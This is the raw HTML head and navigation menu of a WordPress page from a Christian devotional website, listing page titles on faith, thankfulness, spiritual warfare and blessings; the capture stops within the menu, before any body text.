

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://heavens-beauty.com/?page_id=2582
body_size: 101908
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<!-- Created by Artisteer v4.3.0.60745 -->
<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width" />
<!--[if lt IE 9]><script src="/html5.js"></script><![endif]-->

<link rel="stylesheet" href="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/style.css" media="screen" />
<link rel="pingback" href="https://heavens-beauty.com/xmlrpc.php" />
<title>Blessings &#038; Rewards-I &#8211; OUR NEWLY RE-DESIGNED WEBSITE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OUR NEWLY RE-DESIGNED WEBSITE &raquo; Feed" href="https://heavens-beauty.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="OUR NEWLY RE-DESIGNED WEBSITE &raquo; Comments Feed" href="https://heavens-beauty.com/?feed=comments-rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://heavens-beauty.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fheavens-beauty.com%2F%3Fpage_id%3D2582" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://heavens-beauty.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fheavens-beauty.com%2F%3Fpage_id%3D2582&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpedon-css' href='https://heavens-beauty.com/wp-content/plugins/easy-paypal-donation//assets/css/wpedon.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='minnitchatstyle-css' href='https://heavens-beauty.com/wp-content/plugins/minnit-chat/minnit.css?minnitversion=4.0.3&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style.responsive.css-css' href='https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/style.responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-css' href='http://fonts.googleapis.com/css?family=Ubuntu&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/jquery.js?ver=6.9" id="jquery-js"></script>
<script type="text/javascript" id="minnitchatscript-js-extra">
/* <![CDATA[ */
var minnitChatOptions = {"minnitchatname":"https://minnit.chat/prayerchat1","minnitplacement":"minnitPlacementR","minnitchatsize":"2","minnitwhocanchat":"1","minnitchatcolor":"#ddd7ba","minnitchatencryptionkey":"","minnitchatssooauth2_client_secret":""};
//# sourceURL=minnitchatscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/plugins/minnit-chat/minnit.js?minnitversion=4.0.3&amp;z=1&amp;ver=6.9" id="minnitchatscript-js"></script>
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/jquery-migrate-1.1.1.js?ver=6.9" id="jquery_migrate-js"></script>
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/script.js?ver=6.9" id="script.js-js"></script>
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/script.responsive.js?ver=6.9" id="script.responsive.js-js"></script>
<link rel="https://api.w.org/" href="https://heavens-beauty.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://heavens-beauty.com/index.php?rest_route=/wp/v2/pages/2582" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://heavens-beauty.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://heavens-beauty.com/?page_id=2582" />
<link rel='shortlink' href='https://heavens-beauty.com/?p=2582' />



<link rel='home' href='https://heavens-beauty.com/' /><link rel="icon" href="https://heavens-beauty.com/wp-content/uploads/2019/03/cropped-header_main-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://heavens-beauty.com/wp-content/uploads/2019/03/cropped-header_main-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://heavens-beauty.com/wp-content/uploads/2019/03/cropped-header_main-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://heavens-beauty.com/wp-content/uploads/2019/03/cropped-header_main-270x270.jpg" />
</head>
<body class="wp-singular page-template-default page page-id-2582 page-parent wp-theme-HB_HTML020192_WP">

<div id="art-main">

<header class="art-header clickable">

    <div class="art-shapes">
        
            </div>






                
<div id="art-flash-area">
                    <div id="art-flash-container">
                    <object width="1555" height="388" id="art-flash-object" data="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/images/flash.swf" type="application/x-shockwave-flash">
                        <param name="quality" value="high" />
                    	<param name="scale" value="default" />
                    	<param name="wmode" value="transparent" />
                    	<param name="flashvars" value="color1=0xFFFFFF&amp;alpha1=.50&amp;framerate1=23&amp;loop=true&amp;wmode=transparent" />
                        <param name="swfliveconnect" value="true" />
                        <!--[if !IE]>-->
                        <object type="application/x-shockwave-flash" data="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/images/flash.swf" width="1555" height="388">
                            <param name="quality" value="high" />
                    	    <param name="scale" value="default" />
                            <param name="wmode" value="transparent" />
                                                    	    <param name="flashvars" value="color1=0xFFFFFF&amp;alpha1=.50&amp;framerate1=23&amp;loop=true&amp;wmode=transparent" />
                            <param name="swfliveconnect" value="true" />
                        <!--<![endif]-->
                          	<div class="art-flash-alt"><a href="http://www.adobe.com/go/getflashplayer"><img src="http://www.adobe.com/images/shared/download_buttons/get_flash_player.gif" alt="Get Adobe Flash player" /></a></div>
                        <!--[if !IE]>-->
                        </object>
                        <!--<![endif]-->
                    </object>
                    </div>
                    </div>

                    
</header>

<nav class="art-nav">
    
<ul class="art-hmenu menu-11">
	<li class="menu-item-3498"><a title="Home Page" href="https://heavens-beauty.com/">Home Page</a>
	</li>
	<li class="menu-item-3490"><a title="Main Links" href="https://heavens-beauty.com/?page_id=3485">Main Links</a>
	<ul>
		<li class="menu-item-3507"><a title="About Me" href="https://heavens-beauty.com/?page_id=1529">About Me</a>
		</li>
		<li class="menu-item-3500"><a title="Chat Rooms" href="https://heavens-beauty.com/?page_id=1965">Chat Rooms</a>
		</li>
		<li class="menu-item-3503"><a title="Contact Us" href="https://heavens-beauty.com/?page_id=278">Contact Us</a>
		</li>
		<li class="menu-item-3499"><a title="Copyright" href="https://heavens-beauty.com/?page_id=1207">Copyright</a>
		</li>
		<li class="menu-item-3574"><a title="Disclaimer of Content Use" href="https://heavens-beauty.com/?page_id=1510">Disclaimer of Content Use</a>
		</li>
		<li class="menu-item-3501"><a title="Donation to The Website" href="https://heavens-beauty.com/?page_id=1504">Donation to The Website</a>
		</li>
		<li class="menu-item-3504"><a title="FACEBOOK GRPS / JOINED" href="https://heavens-beauty.com/?page_id=19">FACEBOOK GRPS / JOINED</a>
		</li>
		<li class="menu-item-3502"><a title="Privacy Policy" href="https://heavens-beauty.com/?page_id=1201">Privacy Policy</a>
		</li>
		<li class="menu-item-3506"><a title="SiteMap – HB1" href="https://heavens-beauty.com/?page_id=2065">SiteMap – HB1</a>
		</li>
		<li class="menu-item-3505"><a title="SiteMap – Easy" href="https://heavens-beauty.com/?page_id=296">SiteMap – Easy</a>
		</li>
		<li class="menu-item-3516"><a title="Statement of Faith" href="https://heavens-beauty.com/?page_id=3512">Statement of Faith</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3484"><a title="The Bible" href="https://heavens-beauty.com/?page_id=3432">The Bible</a>
	</li>
	<li class="menu-item-2638"><a title="Being Faithful-I" href="https://heavens-beauty.com/?page_id=2569">Being Faithful-I</a>
	<ul>
		<li class="menu-item-2656"><a title="Being Blessed" href="https://heavens-beauty.com/?page_id=567">Being Blessed</a>
		</li>
		<li class="menu-item-2655"><a title="Being Faithful" href="https://heavens-beauty.com/?page_id=572">Being Faithful</a>
		</li>
		<li class="menu-item-2657"><a title="Building Your Faith" href="https://heavens-beauty.com/?page_id=99">Building Your Faith</a>
		</li>
		<li class="menu-item-2658"><a title="Continue to Wait In Faith" href="https://heavens-beauty.com/?page_id=97">Continue to Wait In Faith</a>
		</li>
		<li class="menu-item-2652"><a title="Faith, Commitment, and Comfort" href="https://heavens-beauty.com/?page_id=838">Faith, Commitment, and Comfort</a>
		</li>
		<li class="menu-item-2651"><a title="Faith Is More Than Just Believing" href="https://heavens-beauty.com/?page_id=1692">Faith Is More Than Just Believing</a>
		</li>
		<li class="menu-item-2663"><a title="God Is With You—Hang On" href="https://heavens-beauty.com/?page_id=1918">God Is With You—Hang On</a>
		</li>
		<li class="menu-item-2666"><a title="How Can We know Our Faith is Ineffective" href="https://heavens-beauty.com/?page_id=1699">How Can We know Our Faith is Ineffective</a>
		</li>
		<li class="menu-item-2664"><a title="Increasing Your Faith Luke 17:5" href="https://heavens-beauty.com/?page_id=1695">Increasing Your Faith Luke 17:5</a>
		</li>
		<li class="menu-item-2665"><a title="Jesus Is Knocking….." href="https://heavens-beauty.com/?page_id=103">Jesus Is Knocking…..</a>
		</li>
		<li class="menu-item-2667"><a title="Love , Faith , Hope" href="https://heavens-beauty.com/?page_id=836">Love , Faith , Hope</a>
		</li>
		<li class="menu-item-2661"><a title="Meaning Of Grace" href="https://heavens-beauty.com/?page_id=2473">Meaning Of Grace</a>
		</li>
		<li class="menu-item-2659"><a title="Not a Destination but a Path" href="https://heavens-beauty.com/?page_id=289">Not a Destination but a Path</a>
		</li>
		<li class="menu-item-2650"><a title="Sacrifices Were Already Paid" href="https://heavens-beauty.com/?page_id=1555">Sacrifices Were Already Paid</a>
		</li>
		<li class="menu-item-2653"><a title="Using Faith" href="https://heavens-beauty.com/?page_id=823">Using Faith</a>
		</li>
		<li class="menu-item-2654"><a title="Your Faith Will Make You Whole" href="https://heavens-beauty.com/?page_id=1707">Your Faith Will Make You Whole</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2639"><a title="Being Thankful-I" href="https://heavens-beauty.com/?page_id=2573">Being Thankful-I</a>
	<ul>
		<li class="menu-item-2641"><a title="Are You Being a Thankful Person" href="https://heavens-beauty.com/?page_id=1899">Are You Being a Thankful Person</a>
		</li>
		<li class="menu-item-2642"><a title="Are You Thanking God For Everything" href="https://heavens-beauty.com/?page_id=1901">Are You Thanking God For Everything</a>
		</li>
		<li class="menu-item-3210"><a title="Are You Worshiping Before The Rain?" href="https://heavens-beauty.com/?page_id=305">Are You Worshiping Before The Rain?</a>
		</li>
		<li class="menu-item-2640"><a title="Being Thankful 1" href="https://heavens-beauty.com/?page_id=1433">Being Thankful 1</a>
		</li>
		<li class="menu-item-2643"><a title="Giving God The Glory" href="https://heavens-beauty.com/?page_id=2541">Giving God The Glory</a>
		</li>
		<li class="menu-item-2644"><a title="God’s Awesome Love &#038; Presence" href="https://heavens-beauty.com/?page_id=2505">God’s Awesome Love &#038; Presence</a>
		</li>
		<li class="menu-item-2645"><a title="Joy of The Lord" href="https://heavens-beauty.com/?page_id=1911">Joy of The Lord</a>
		</li>
		<li class="menu-item-2646"><a title="Scriptures – Tithes And Offering" href="https://heavens-beauty.com/?page_id=2500">Scriptures – Tithes And Offering</a>
		</li>
		<li class="menu-item-2647"><a title="THANKSGIVING: The &#8220;Gratitude Attitude&#8221;" href="https://heavens-beauty.com/?page_id=2509">THANKSGIVING: The &#8220;Gratitude&hellip;</a>
		</li>
		<li class="menu-item-2648"><a title="Watching and Praying" href="https://heavens-beauty.com/?page_id=2529">Watching and Praying</a>
		</li>
		<li class="menu-item-2668"><a title="What I am Thankful To Jesus For" href="https://heavens-beauty.com/?page_id=1438">What I am Thankful To Jesus For</a>
		</li>
		<li class="menu-item-2649"><a title="Worship – Praise God Always" href="https://heavens-beauty.com/?page_id=2516">Worship – Praise God Always</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2670"><a title="Binding Satan-I" href="https://heavens-beauty.com/?page_id=2579">Binding Satan-I</a>
	<ul>
		<li class="menu-item-3209"><a title="14 Facts About the Antichrist" href="https://heavens-beauty.com/?page_id=3102">14 Facts About the Antichrist</a>
		</li>
		<li class="menu-item-2671"><a title="Binding Satan" href="https://heavens-beauty.com/?page_id=363">Binding Satan</a>
		</li>
		<li class="menu-item-2669"><a title="Binding Satan From Family How to Protect Them" href="https://heavens-beauty.com/?page_id=2435">Binding Satan From Family How to Protect&hellip;</a>
		</li>
		<li class="menu-item-3208"><a title="Satan Diverts Our God" href="https://heavens-beauty.com/?page_id=3105">Satan Diverts Our God</a>
		</li>
		<li class="menu-item-2672"><a title="Rebuking &#038; Renouncing Satan 1" href="https://heavens-beauty.com/?page_id=364">Rebuking &#038; Renouncing Satan 1</a>
		</li>
		<li class="menu-item-2673"><a title="Renouncing Satan 2" href="https://heavens-beauty.com/?page_id=365">Renouncing Satan 2</a>
		</li>
		<li class="menu-item-2677"><a title="Rebuking the Devil and His Evilness" href="https://heavens-beauty.com/?page_id=369">Rebuking the Devil and His Evilness</a>
		</li>
		<li class="menu-item-2675"><a title="Rebuking The Evil In The World" href="https://heavens-beauty.com/?page_id=367">Rebuking The Evil In The World</a>
		</li>
		<li class="menu-item-2676"><a title="Renouncing Satan and His Demons Over Our World 3" href="https://heavens-beauty.com/?page_id=368">Renouncing Satan and His Demons Over Our&hellip;</a>
		</li>
		<li class="menu-item-2674"><a title="Renouncing Satan off Families of Own" href="https://heavens-beauty.com/?page_id=366">Renouncing Satan off Families of Own</a>
		</li>
		<li class="menu-item-2683"><a title="Satan Can Work Through Anyone" href="https://heavens-beauty.com/?page_id=2438">Satan Can Work Through Anyone</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2637 active"><a title="Blessings &#038; Rewards-I" href="https://heavens-beauty.com/?page_id=2582" class="active">Blessings &#038; Rewards-I</a>
	<ul class="active">
		<li class="menu-item-2692"><a title="Always Be Willing , Be Giving" href="https://heavens-beauty.com/?page_id=2444">Always Be Willing , Be Giving</a>
		</li>
		<li class="menu-item-2693"><a title="Are You Being a Thankful Person" href="https://heavens-beauty.com/?page_id=2441">Are You Being a Thankful Person</a>
		</li>
		<li class="menu-item-2694"><a title="Availability –– With The Ability" href="https://heavens-beauty.com/?page_id=2447">Availability –– With The Ability</a>
		</li>
		<li class="menu-item-2695"><a title="God Is a God Of Purpose" href="https://heavens-beauty.com/?page_id=2450">God Is a God Of Purpose</a>
		</li>
		<li class="menu-item-2696"><a title="Is Sacrifice Better Than Obedience" href="https://heavens-beauty.com/?page_id=2490">Is Sacrifice Better Than Obedience</a>
		</li>
		<li class="menu-item-3206"><a title="Land of Lack, Or Even of Plenty" href="https://heavens-beauty.com/?page_id=3112">Land of Lack, Or Even of Plenty</a>
		</li>
		<li class="menu-item-3207"><a title="Obedience Brings the Answer" href="https://heavens-beauty.com/?page_id=3109">Obedience Brings the Answer</a>
		</li>
		<li class="menu-item-3205"><a title="Sometimes When The Answer is NO!" href="https://heavens-beauty.com/?page_id=3115">Sometimes When The Answer is NO!</a>
		</li>
		<li class="menu-item-2697"><a title="The Rewards of Patience" href="https://heavens-beauty.com/?page_id=2495">The Rewards of Patience</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2636"><a title="Blood Of Jesus-I" href="https://heavens-beauty.com/?page_id=2585">Blood Of Jesus-I</a>
	<ul>
		<li class="menu-item-2690"><a title="Add Jesus Blood To Your Life" href="https://heavens-beauty.com/?page_id=327">Add Jesus Blood To Your Life</a>
		</li>
		<li class="menu-item-2685"><a title="Liberty of God" href="https://heavens-beauty.com/?page_id=2521">Liberty of God</a>
		</li>
		<li class="menu-item-2678"><a title="The Blood of the Covenant 1" href="https://heavens-beauty.com/?page_id=344">The Blood of the Covenant 1</a>
		</li>
		<li class="menu-item-2679"><a title="The Blood Of Jesus 2" href="https://heavens-beauty.com/?page_id=345">The Blood Of Jesus 2</a>
		</li>
		<li class="menu-item-2680"><a title="I PLEAD The Blood Of Jesus 3" href="https://heavens-beauty.com/?page_id=346">I PLEAD The Blood Of Jesus 3</a>
		</li>
		<li class="menu-item-2681"><a title="The Blood Of Jesus 4" href="https://heavens-beauty.com/?page_id=347">The Blood Of Jesus 4</a>
		</li>
		<li class="menu-item-2682"><a title="The Blood Of Jesus 5" href="https://heavens-beauty.com/?page_id=348">The Blood Of Jesus 5</a>
		</li>
		<li class="menu-item-2686"><a title="The Crucifixion of Jesus Christ Part 5" href="https://heavens-beauty.com/?page_id=1611">The Crucifixion of Jesus Christ Part 5</a>
		</li>
		<li class="menu-item-2687"><a title="Why Did Jesus Have To Die" href="https://heavens-beauty.com/?page_id=1559">Why Did Jesus Have To Die</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2755"><a title="Decreeing-I" href="https://heavens-beauty.com/?page_id=2588">Decreeing-I</a>
	<ul>
		<li class="menu-item-2757"><a title="Are You Decreeing &#038; Declaring" href="https://heavens-beauty.com/?page_id=959">Are You Decreeing &#038; Declaring</a>
		</li>
